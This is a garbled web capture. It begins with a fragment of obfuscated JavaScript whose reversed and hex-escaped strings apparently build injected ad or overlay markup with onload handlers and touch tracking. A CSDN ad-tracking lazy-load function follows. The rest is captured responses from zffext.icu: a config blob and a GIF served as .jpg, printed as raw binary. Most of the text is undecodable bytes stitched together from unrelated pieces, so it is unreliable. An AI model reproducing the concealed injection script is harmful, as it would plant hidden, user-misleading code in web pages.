bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17689858424564114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768985844,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/8053841852913.jpg?48624771942194781114151886736133695492693445421768985842455
body_size: 117866
content:
GIF89a�� �  ˻����iE5�ui٭���z�kM�XJUFJ�O3�Mi��xݶ�������ke�{r�ƫ����RJ�����ܷ������˹
��˧��͜�����si{R���z������T66�sf���&%%ۜ�ygeȊx���˧��suʷ�ٕvU6%������論�{s���G%H11"����zh���4"$�dU�xRE1uWWwS@�Ͷ�ɮg9-�xqꥊ���ʪ�dFEˇhC)(�{����ֹ����hZbε���Zݥ��fWfRV�tSxsw��j�������ֺ������潻؊i��B������udQ�ؽ��y6!��Rƨ��{t�zc鵜�k`���ƌ�j.vkr����gZ���ichH:@xp9�ư�cH���H2"�7L����vY�������V@̔z�j_͵�847���wI<�j�ל���h��J���dU@؋u�t�C�XK�1%�����}ɅX���82$7)+��Dץ{הk�_D���������jJN�vX͛���s���ƭ�W(�*8C)1ↆ'����M?���͔h��祌����a�ksۧ�͵���ԓ����ֶn\ŋ��Ɯ�����������m�mJ�hsJLpfq�kk{s`ZRZ�^[��祌�޵�֥�֭�Μ�Ɣ�֥������筌���寄����Δ�ֽ�Ɣ�޵�������ޭ����Д�޽�޽�ޭ�ֵ�ޥ�ֵ����Μ���Rս���9νJञƜ���}���~Za������|?"ϭ�R)1޵�ﵔ01ٌ����������A1B������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:948188aa-adfa-2a44-94b3-a4b550f13579" xmpMM:DocumentID="xmp.did:8F1542EA13C111EDA79EB55C8B2EFB7C" xmpMM:InstanceID="xmp.iid:8F1542E913C111EDA79EB55C8B2EFB7C" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:948188aa-adfa-2a44-94b3-a4b550f13579" stRef:documentID="xmp.did:948188aa-adfa-2a44-94b3-a4b550f13579"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �EH�����)\��a� Z"J�H1B�72��(�Ǐ3��C���(G� ���I�fj �҇
 ^�13�N/�(�����H�Yʴ遧M�>��T� �A_hժ��V�>�
�g���/Ī�:� 7��ʍ��[e���աBŴ����붰�Ä�;�p�ǒ"Kζ����2s ��3����Mڋ�ӨK��L��
�9���!ˊ�Gr
-:����K.�F���+_�<��.ti��p
ҵ E���#\���o��ck���͜��\ƈ�C�Y������Ͽ����W�8��l$�`16� 	B(� <�0�QSex <Tt��� ~���$��(���,��6ŘC��h�2E<j�6F �*;et�J���%6�q�KCfR(Uy�c`�7��>���Pf�ԙ7E�Uj�&NWq�W^!�O��E�Yh���U@�ޠs���:fW`��E�bo���b��G�d�]��
�}Zo��&jj��3��6ު*|�[��G��H�r�Q]2�N�k�e�]wޅG�y�,���l����~�^Z�|؞�Y�"����N(!�jφ�ˡ�"�[�(ƛb�.¸[��/B;�ӣ�A`��.Y��@��JH)]r�U���,Y��e`L�_��SP5�	�g�)՛k�iV^��w��Xe�JZ1�,V[��u�τB�^=?��G-(�GS�X|��){�4c����ꨤ�v5���&�*d�۫-�J����s��q���v���!������-��f�޵�`��3�-�3����lX���O�ˮ�"�k���������ꬷ�����ۣD[6ci��A1��n�IZ�� �p�ԗi}�G�z�L2R&���QN�fU9����9��C�"�,��<����]h���Et��3�a�R;�4�d�ּ�׺V�r��5amV �q�T�|��U9pk��~�rGoG�K���A�񱔥Hh�ıP[�!ǭ���g8W�8��tu�s����@W�y��C�R�c��}��GA�]@P%�x# �<���,��K&&�� �I����Ez��^T�W28F�*C�����?�H.����(��АA{_�ޗ��D�i���Z��jp�5��d 8@R�T�Z�U�:�N���+
2W|�s��`u�� �_�&�@���
yII�0�Ȥa�nؠC�g 
��2�9 
�t�̦�����u�����ȣ(F�>PR�Ta��$Rj�KFBϔ��xƻ����+�,O@J��G�e{KQ
S���}��~T Ͱ�� ��l_������E/�R��SL�d�-G���2�?Nvr5e(e3�d�U����&�J�ꧼ��q�c�Z��y���T0�]�=�|��>��a��W=f/Oj�ez��̨�ԡ�uռ�Z��V#��pg8]'�&lav��BfO��`@��Ɣ|J(!^H�H��L��c^G굉��#��8��⬏��(��J�%T$�EՐ����������}�T���K	�L�-�4��R��T��l�OiYK[)g��9*R�@�����[yX% ����U����K�0r_=$��^���}�Z�H߶��ȯ~��_oʵ���6�J�h!�؀��G%U���T�;2UL$#�N6R�x�IZl��X�����le�wP�hN�����bڜ�l����iٛH�.˻#�-0�8�ʣ�ՐħVʌܺt���i��`��0�lŕ�*���[�mWF��s�:���픦��Vp,�1�Q�Z�y�#�Wq��3�{��>s}�j|-D�����~��ҕ�&pD�}X�]l��$ ���� V��<��J�JO6f�!A	b���;3�O+Mue�=�	MM�������7���rG �ǩU-_���¶�P�*�	���T�5L�n�����66��)sjf�8\��qh07j�J<���靌�	�Xzӥ���y�C�j0�LB�:�в�U������]�C{^��ע�h�������@��(<�`�"J$Z�2��Ia\ҦϢ
%�q<�Q
+6/H��ł��`׼^�BєF�{���1��6�d���8j�3�D)�ڱ�����n_�7��䓹S&�;����M��n���V=�)�yԟB�:��.us��?�ik�6ó������⥸W�V�_���G�h�(O}��z^�W0p�c��)�.b.�tb|X� b���-����� 	:@):r����L'�v]�6Q��~�z����d�@^���Ξ����O��N���.y�!��l2��N�(�6�VO�N�ww����'K�G_�J�Ufx3,��n�T��U��~u&C�cyw6��y�M��y؁8"�Bz$X_EtD��z*�z�ׂ�ӂ�7{�w[B�.!1�a�{a�{%F�U
`!@�;�w%D� 2@}&ux�}�}[�3�2/~�&3�v�W"��Q��~�~�w?�b�K�I���[��@�ae��K��nk� (f�Go�t���A4Be#B���x�l��g�gR��\�g��y� ��y x"%(��Gz��D+�������2H{
���`9�T����`�%�;qXT�0/��k!A$�&�x0h6Q}MA�UvX�jZ�G��@ ��5cH�=��pkx �dn�?�fn�sH�����7FpS�
\�@f��F��wx[�S�1KevK����!B��U?�^�X�I�m�B�m]UC���h������h�")Ȋ*��,��M�r��r�N�wX/�E<��P��D�J Z�60�5CPE��=���ƌ�u	E��w�Xh'ͶuG�����'���g~�8���,��)u5v׎���^Î��f�78�wW�������57�vTycJ��y��2g�X @m�q�x��)�8g)U��L64��7�'i:*� p;)�������I�0��PF���X��0�T%�V
���T$:9v���0G�}Li]g�Gu��bR�P@�W3L��f�Zɕܸc��g�6��靬�[|6��p)�nYn�h�w(��a���@��w�o}Y�9K^fo�]���	B��A������B��L�'�m�������ce�4�X~����	�( ��Y����"�)7�(����@%�cj��i���H%��p ��l!%6k��0��{��FMiÜs�Y�5��9'��PM�'�s�abU�b���Eӝ�)4�14^�GR��5�Ȗ0�uמ�BS J�Y]��������yo��x{sS|C��	��fy���
��UЂ�
ڑ:�
��c)v�Щ�jz�3�%���y��ʚ(����s0\d%��{$��!�i'�5p 9 	�j�gOIR����D�O<1,�k�4hҜ�u�826�ZY�WQ3/��j"��楊�3�9�=����V������*Ŧ`��o
eqz��n�S�� ���I��'�����J�*��	y�p{yZ�8x�U�s��U`	�J�Qta� ��K��x�+� �A��ڲ.+0��ɪ �/��l*AOv��)15�V
3@)���� %#�E��i�~�E&���&N���Y����'��O��ԥex�ѦHj�U�	Cip��6� �0a,��ap��
�u��j�u8��aJ�w���Ɨ��o)��io�o�y,�*�9�;���L{� g�;�4{C�(���[$;&��+�E��/{��+��+��.�E3*��h%;���ϰ'�9�	���;����	5�X]��T۬�u��&�V�cW׵��P�s%b1�չc�k�������3 n���r;#@�U ���@m�Q�շv� ��K��zw�B�ni�n}��۟~@���;�f�ܑ�o�,����58�k ���Eƨ��ٰ��,L b����+�r�r1����"���[Ļ{�1�8�`�]$6Y0�v	X�;fll�k �P�C�|Sr���``0�G�z�;�)��qd��V�`��Xy�1�3���˱;(�PM��t�	��i���Ȉ��*"�����p������w��q���S�{��Io�8K����eT;]ࡰ����)L��̠�,���ɹ{�~���	:R�qQ��{�'khF��H��J,��ڋUrX��`J@�Db$� 3�(M�w�	��'Ip H���/�90�f�J�?`�nl=�*��k��6��b��GQ>����}\�
�>����U����=�h��R iy[r�F�vp���<��1Jwگl�Vo(}�Vl3��,]	������˷<��۱�)�I����:�Ӛ�-dzm��~��e�,�Ԟ9:%9"�\�IlNW�<{s��hX���K2j_��vc/0Cg=����p�2 S�:�&@1z !J@<�k?�cV�F%�r�q2��,~�{�軕2��}��9ܑ���=��V�]��B�������4�"}t�f&Mx����o.]x}���x4]Ӑ��C�Ll+e���=RF���흙ݱJ��x�(e�S]z%i����Q�����ձG040:YX���#�r+Q�&A�&K!Mpq}��L8ȴT���$��x@�l�^�x!�]�P�t��O_���(3�K�|l���L��t�]�ڟ���Y w}��n�d�҄����=��B��Y+(]o�����۔k]�2f��;�6�ʝ�J�mj�~lH��ئ۰�+���̤��۝�W��߽ ��} �Vs�ysp���5��nz�X�x���0p����$7�
l �~A1��E��k���Sy��Ѐ�M��� �qn?=6 ��.� .�
kz52�n���=����m�K�{�<����T��2������,ܮ���ž܉����P.���Ȍ������`��0+�d>m�`8�淘���8�0�0<@�4�jC0��{�w p�FO06;bc��N؋~�	.�03��L�Yy���l�����f( �!N�.ڠ	�p��)�ΰ�O��,o�8��� d��(T�Ӗ�i��7��9�oFT)���t7�H,dC��8?p���Π�N�K��4���>���U��o�RM�ھ�����>�7Y`;��$�����@Ac#�؛� y2��a��w ��	B`���`���a!a���>}��
/�U����=����kc��O��!bٝ��
���񦟮#^�-���*.w��,�5��n�"�ݜi���i����~��������.��X�_*�R/��n�O���_��o���a�^��?v[���"�_��/��^�
fj�P�_��#`'yr �6A::z|PC ��<!X�͛E�5�1�ԁ2��!Q�%/�l@%6E��s�$ &I��B��˓@�A��M�8g��iH��f�ܸ�Ð!�=}��i�Q<�Z�*�W�f����W�]Â�Y�g�Q�P��۷��r��m��ކ����_�/#P�03�t[����c�KeQyk��R)/Y�m\�!�´�U��%�@��ئM:�E���,�u����oe�� ~�8q�ܔ>��s�ϛKg�|�u�յo�ܻv�ፏ�L�H�Z�g��>�{��5ϧ_?6��#��/�� p�-�0�@����h��T���U��B��aC32�!��C�axd�!j0�RJ�Nb$�Yx�����%��ABUn��3��(�Xr)�J�	��𠢏�H�i&�~�	�!fB*������L�'�J�*��s�ͦ��,���N��B�����ƍ��Z�P��lQ�ML��$���;��J�tSN'��+6sb��1�TXR��:8��7�`�m��C�VZm�<�c.�j��NX_m�nW��5�c�Y8�V�����>���o[n���-0��p�2̀B�,�!�
�U�Cez�4���x0��!)��!G�5dؤ���1 �)R8�C,�H=�8�$��RJ*�ĩ�7�F���@i�j�a˛��L���ȝyF	M����h�=����tz����JO����O@犴�fU���=��k�1����5m��m�S�4�;2�Ң���.8Ya��X��f��z-VXb�K���	�V٥�<ڤ�n�Zk���[ο�|�qT�As�@�� �e�v%��]� ��K^J�M6I���C�8�h<`�"zp�y���	\x�	׭�c%@2$�@�$*`Cʐ��i�w�7B�C�!���t6M=��(���Oi �s�{J��V>M�R�
��`�0���]�yl������A���ոT}*e-�In��(sBL��:˙F߄�8]A`;���,�Q9���g�8�r���(G��a.s��O��9p��\�A����:��]�Ѕ�u���w]z�L̐�G�hx���!��E�ЈI�E�D	2�)�@>�Ⱥ̐?%0b{�R���j8���5F�	iH��7���,'�;� �g� �!hI��N��J�rTVVH����ÄG1ӂ�El��2���xA��`b���M��	%����rj�������2��i(�� �q�, Dn�R������2�=w��D=�I(Cq��(�S�F��-�-�ett]�C:|P�B������	��tw�G$`7�8N��lBjhDO��G���p�AHK5C�$��Y2|���6��O�q���p0T�@����^9�4�KE����9����P�A��bޕ�y�QЧe����Z�s��Ķ�0[4�ɗ	2��.t�,e+[ArӅ9K�����0�����OT�� �����ɪ�=}��:ݵ
��g�l��|G��'��U�����[��?�i��ը�"� �!� ��w��]�CBYi�Zd
	�w,��d��$�`�;��T��Eu���J�:�t(� c��� ���#��l�x�.�[�!.I,�2�j���0"�+��SK-�����	�v�^W��� ������5 G��pX�a��a��k`R��a6��\����-��Kl�rN�+T�j!��xN��%s�}ؘ궮\f3o�[��V̍#\s�{�f%���m.��;�lQq�����۠�BAB�p#$���`o(�VJ!%�������DLVh�&��u�0�C��w �9�z@�C��q�ZSa6�3-a	�{�C�u��P��u�C��Pn���*e�@q�疙k�������|W�p;�l�0���j�cl5��uI���6I��D���H>�3���&˃�Q������Վ�ġ������Fp�5s�/#��
�]3�w�f���3f$�j8��\��������.��;����
-��:Z�����jP
��hξ�~w�axz��r��$La��ݯ�{@���Z��u0��<��C�\ݼ�*��	I"���|pl��L�0�A<m�pF��'|�ox�|3S H6
ȓ"��� �]d^UN��i]luF�+��6@��&A����/��$&�w��dg`V��!8i��Y[9�O۞Rh��j�s�x�1�`�z��!��GN�N����=�����F���������� �ms��_@��F� �>�����(� � ������7
�� y��y�q�Ắk�?H�$�����;6������Y*B`�B @
0a��X���;�8����V���A <<�"#�$�&h&܀�ȫ<)��Z��Yh  �Y��Y��*I���834C�3�K=�1�n�8��yC	٫7ڳ=�s=���+�ݫ���p���ѓ,��>�:��3"����绸�(�p�k3o�>�>���ɾ�#����??0��i(��K� *8ˑ��s?l�?]�Eт�:0��@� �Rȟ� �"�G(�MH�A�JᄢүE���F��{����;0 
�r�S������@U��h�Z�g{�9|�� <H#D�#\H����+��0`'� &T�����_��Uh��\�6�(4�A�
H��6��փ�8����`�~�́��Cr��>��>`Z���2��E�ь�[Gl��DI܊�s99y���>��D7�>���PE����"���S>����[q�㸕�z�Y\JB<&�D��.\�EBˏ^��}��1F|l��CF4R�A��KPg�F+��Y�;�̂��n�:pL�F����!���KT
 :@��z�"F��ldT������;�Q����aX
��LH�|��<N�DB�,<\PB.��d��d� 
�� i�ΐ�N묀
�
���,�H��	�I��=���7��i;��!���I=,��+7p��C'lSDD$'�xJe�ʸ���h��ѧ��+`��M�į�P샳x �tK;�Ъ<�}�����%QX�ˉ�˼| �kQ������ -P��d� ��T�0�!���X��)HҬ{��Ā;��&}���L��7�4@�>Ѓbl4���;v���G1Z(@�~��ܟ�� 8(HN:�S;����<UN��,���N�TB��N�I	X��l�� OK�T���'/�-��C�@
���~�j�맢T��r!�>�������d��1Ê(�Γ���
���Pb�3��Il>e]�"Q�K�K�jQ}�+��� �d��,����	)Y�1��!���:���;'mR&�R*����{��,��G"q60a�z�M{�+��g��7%�B��%��;�S�=�X���� �,TG�X�=�DeT�$Yj�x���8E�KK���	�L5��PURΈHb���6�8���K88Z(HZ�\��T!E���k���J�|Pa���֯bž�29f[�-[W̔��V��j�V�}?k��������X��s:��q�5%@���h���i5p�E� w�R)��,�u�$Hh�����ݐ��F��	ӥ%�F�`S��%��ϡى2��:�S�X�����ؒY���]�5ْ]TFm��*���K�e0^{ް�٤�=��=쀼�؎����?���り�&pH�c��%������cح�9���q����%��h�ڲq{PM����ڮ�ZQ�����N��q�u�K�b[i��(~[�ſ�[��[_ԁ��1(FyRu��͡��Y�p�$��hW�(w-��"��@˭�$��H �`�\<0Ԑ�{����٬G��Q�h����W
=�GZڱ�X_88 �����]�5V�%<_7>����5���F�9^�#x��}����^@��������B�=��а��˅��N� �dL�dM��.��.p�� � _�l��%N;'Z���X~K"T[��p[1����J�E��e
�3|!�"f�볈��ދ��f�`�f��[�ď(�`����F��uW��*�M [�G�@�J���P#�;�a'���� 5Ƶ�`�A�/X�%���
�M�M�)�b�ݭ4�-��.���/&�p�
؀%h�M�=]c6Fe���P�c;�c��c�.0�>�?��N"d%���T��H	�=��7 �R��'�B?TI�Ό��M~j��d�_? ��BS>e�U�QQ�@ `o�\��(�-�7�c�$|)�Wd�cF��#D�����f�~��f��������`K��� �o�Q��'���҅���M@�o@�*1�g{�|�H�����`�G����)*&\�����'-
.��������N��\���%�LN���8�c�Ni�]i�fԗ���$��-�^�iA�'�8��Y�����iAp�`��~c�F�e�&<�ɛo��B��N��<��j�f��n������m��R��*k.#�^���ů��yk�n`���]����A�k�k�q���&���-Pq-�0�o�;�M]2}�z�7+����R��D@N �x����5�/І�H����l�pb~5h!�a��-�݂�`�����|ә��h�6nihb8ڈ��+0<U按�d �c����vnFm��}�&dA�����htV���>��;�S�����N_o�iQOnR�XO`�_�^��]���e��]f�T���e	���u"	�����p�F��p?�Ov�Vvfo��Nv[����j��/�������uY)Yx�M�H�7w]�̄	5��l2��E�@bg��y؄A�/����}��-S۔�	#X�s1OFZ*��!���5�d�7sJ����8�\����8Y�t������}9G�E��F���0A֙8$o�(Kk����y��y��y��tO�t�.���0Xy��^�^؆[�uY֠�������nC���h}``���(��?{dO{�_{gGv4@�i�vk���QU���1՘�u�y��G��P�u?�y�~�" ~.��y+��$0�p�@��]~�M�:݄D��D����B������N�7yG�h�]?���H���  ��?e�'��~����7@�n�0�~y�u~4��Pԙ�o&�T������~���z���O��EB��.؆]�Z��za�������zdk�$8� &l��ĈP�h�"ƌ(6r|�ȐGF)i�$ʔ*��T�͠ ��ɜ��Q3f2dء*�*U7�޸��hO����ȑ`��!�Ȩ�h�"SN$IA�N	1wJRD��"�J	��eR�/VԴ��lӛ����E�7CQ�|�Ej�'_��3�T�2f� zj��a�Gd@6s��H���*�.�L���V�N�gÒ+���v���ۨ����7�຃���m�$ʕ#a㹒�ҧ���9v�ԛ�>º C�`s����D�o�������ϯ��>����o���+L��8u��\�-��B�	��-��wz�a�xh� �X�%*d"C9���=��1��E���BH9�dI=��cJ ��Mm�DM�##;e�`�v�bG)�C
V��9UU���d��UI|#��ЈgݳWj���u֙�O|cE)�\B�b���`�ZXa��PTu��	@H��e�uv�!��R��k��ڛ�*o¡�i��J\n�Q�Bs"��v���X�a�����s�E&y<�1�5*��_}�J[*��Z;-�����
�S��Jxn��ު!�����r!�8�B�.�"����2��/���ō8�#�	+���9��NE"��Lx��uuX_�M�5�Ј..x��)���e&��H>!�`E#\��-�9�=���	.��O��e��A�(����*�l���UVñ�v�)�z�*i^�26ٞ��*qa�6ۨ�����2�\����.�����ȁgT,;�
GB-~�����;�8�k�mކu�`�被���=��~�������/���;��u40����B��;�7>��W���n�X_G�qC)4��YX���+W9��.��\�j�Lɝ_�<	�p���C�a�����/��hQ����P���D(X��4�
��7$� 8�Q��miSۧ,����`Cs�ۂ��.�n{���� Ap��^A�.А���m���=P�-��(��t+��67�4�N��B':��trC� ��|��u$R�_�1N���X�*B�,���n���9ұ�rt�;�� h`bH�B:���KllP@J�@�
$��n0S"��JPr{-3   a +��zjजʔ�6�������(M�F����t(���{�����<=�����0$��ф-��9�1����
oh����(HNABr�	�yNݔp½}g�������hA:40�dD�5�B ��}����4oS�Ni�-�B:D��g@a��ع'B1��Ps���w��B��W���:|��_!��f�ƕn�vt��!ӘҔ�F0�#�S�!4y�
���EQU��*Ȗ��/�Ne��j�$Ԭ� D�З:�r��j^I(�����SZ�@ƿ����QEe��Ͱ�\���dF��`� 3�hF3��<,b�'`S9���Pa�:4Ho�	'
Q��� <�A���*��:���E�����\[=�Á�  P(C���(pH���D�J(]Ɲ�F5ZE+��'��D�R2J���K)v9��������nMg*��W�x�i8vj<x@G@-����	
)Jx�#����ϩ=�jTO�����B�p6J���ġ�g,-0h��,?�4�.�'��A�2I�5���-�2oۂ��uTl`+��"ְ4n�@)��O<t��ldE����V�[g?�j�V8����,e�R��V�򕥜��?\���-,[9���"��wB:�F3�\w!���.J*��R��x��v��]�r77=4�ezSE���x|��-�HK�+HG80�^�0�[�2���BJ���	҄R
�� f�	�HDBo�SV�`S�!�ͻ���]��1e���(u�d����fJ�Wc��k/�q��s�m�J����
t��[�Ko���7�L#�]H�gA�y�vO6����|����2�. \ 
I��{܅�y�x��r�KP���3I!p]3�����ǭ#�r�Ј>9�%�򕳼�.����iM�T�DO�ˠ����%,W%�'A�Q1���Ak�E���C�H�����u�jx��l��oy�(k+�׼�^��:��08�F���tq���mn��b`���b�Xڑ,��Yu����:gfƣ,y�6���2�3������ߞ��B98
�@ e��p73��u8vLwg����&��C����^�i�JӸ�v����9�a��J�"�~�zU �L�c#X�2<�1� M�*�W���(��� r�Dl"	0��IkUN��B�*q�Ť�P}�e*��a`X�!�BY�������Y[������M��ɘ0I 5��Y�ၓ���ٍ�8�9!Y�Q^hm�� �|Y���^���	����Eх�޻������%��-au��>!D8�G���e�n!v���(d�8<�W:@hA�����܀��(H�]`��#� e�a\�a)�C�$@)��#��4�M��Z$u�	� ���,�_%&.τ�r��l״�.S��>SҘ�p������	�ې�-�"w��u��g��y@�A1�1Ҡ�ᛕ���ް ���.r�F�E a� �u���q�ƙ�6~c�x���~�:�#�� �cF@ � h�� �� ����0²m �聓��t�WQ���@ET��<l���V�m�$,�O�1�ى��e�I��P�P��N$���]��)�"���T�"=�BT@l����P~�eq�Q�"R"ޮ$�-��9!�g	N1(�z�}$��d�V�`2��2���3ց����M�rPQ�p�PQ�	�8��8�]F��%v�:�e;z!�f����c<�̍a:0BO� �@�	 # �<�	�A\�ҠF�b0�Dd�T�I#ndG��щ���ű����m��|6uFdtM�Q Mڤp
'���=� � �7�"t� -2��iV
�`: l'ĠU.Tm%t��^鉋� ��v��Z���5'
d�]�%\��D����|�#`NC`��`��(�
&�&��c��@`=LE���L
,@� ��ة�h��eԃ�6�h�B)�!�C��&��j�L'%H����Z���֦m�h��o*�ogp����'3�VpA8�sB�,����8Q'td���b/� yp���wbe�d�����P欒�'-8ѝ�0�$������}v�g}~c~Ba9�)��V��Fj�N*�V*bA6(J`CTfB:D\j0�9��7�@����T,��x|(	@!Z��ADnR���D\���D���*k��䔈]��W,�Pp:�&p&)5!i���HS4�@sVH5��f��n��,%��u������Ph��m��An={,�{�)�ޫTΛ^��8�lk8@�A	�5<�x��J�
<@c*|�+sU���g��g�����*�>*�J���,�.�(`�F����ր�D�B�	,�����j"|� �b���3m�}��@���#`�l�%�FN�7�P��2`������hX��Q�� H��Τ�j�*�-������ܷ���� R��R��Ʀ���x�7�����=Ր4�Vm�+n9���+U�|�����>E.5�F,C9 ��24��AV�j)��e�����h�����A�ȕ�F<�����ʲ��&¤bdβ�I�C����j���9L�B4�C
t�<� �|²��@�p�,�Ah�����D��$��B)��� ��O���&�ڕ]���� ]���Z`�fkЭ4P�m�$��@Li��n��"S�͸�75冰��y��:{�V��<���:�	�e��Z Ԙ=In@��	1 0�q3�3@� �%��� ����Ýѧ����nq�f�~> J-j��'@��n�&�_*��q��\��1�AXZyAL0<B`���30���8t�!��3|C ��!�_���@)��H���E�R�P�&Ez����&��JɅ�]�6�a��f�-�dKpqޘ�Ur&�m@,�C���,���G��,����263j���k����f.~\^���2{p�Æ�l��0�9/� 1+13p @w<10s��GQ\�=�r5��i�M�l���=�A��1���1C;�>��>�Q:��� ���䈇.@!{/"'��2��\Q��#t�Q�0OL�&T-����� 	l���Цaű��rZR(�+7��2-�pNކ�V.�r�@/�k	[g0��r�.��l�@�T�5�H3/�[�5������q��5[33���s�pA�9�sL,1;�3H��<n6'-H�����3J4~�H����;*�r�CB't+4ס���1��/��̰?� ���K��� �v�!{�=��t�3�,Ԁx�������.�� F�� X���N��B
l�xt�� 0`L��JQu�@Mo2�9����aVb=P_{�.� <@Vo�/s�N'u
KX�p/��}���ݠ�u^��X��q`8q9�sA�M?�d8�>�����.���'�bs�
pC����6��1���~ع��RV���n6����L^��AA8�j7/�b�X�-Y���/� �r8�$C�C�12p��pw��q��$E�B�l�&���}�݀!T팦�Ӂ��2W� �J  [���g�w�� 5��w}ǰ����l[h s�V���n	]��<n:QA5���p��i��� �� ����9S_�C<l��lMp��Љ����.� �#C* �������x�4Q�B�9��{�T�3�Ĉ�nŹ;���n�o� He�EyC;4��ҹ��[�� �Y>����+��Õ�߀4�Bp�/I�y�?����	����!�	��Y���v7��Ě�Q����sA=���� �2�#����Ĳ���a�
